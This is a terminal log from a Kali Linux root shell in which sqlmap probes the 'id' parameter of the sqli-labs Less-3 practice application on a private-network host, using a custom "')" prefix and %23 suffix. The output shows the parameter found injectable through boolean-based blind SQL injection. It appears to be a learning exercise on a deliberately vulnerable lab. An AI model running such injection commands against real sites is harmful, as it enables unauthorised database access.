 ┌──(root💀kali)-[/]
└─# sqlmap -u "http://192.168.110.1:8080/sqli-labs-master/Less-3/?id=1" --prefix "')" --suffix "%23" 148 × 3 ⚙
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.11#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:06:55 /2021-05-27/
[16:06:55] [INFO] testing connection to the target URL
[16:06:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:06:56] [INFO] testing if the target URL content is stable
[16:06:56] [INFO] target URL content is stable
[16:06:56] [INFO] testing if GET parameter 'id' is dynamic
[16:06:56] [INFO] GET parameter 'id' appears to be dynamic
[16:06:56] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:06:56] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[16:06:56] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:06:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:06:59] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
KALI
BY OFFENSIVE SECURITY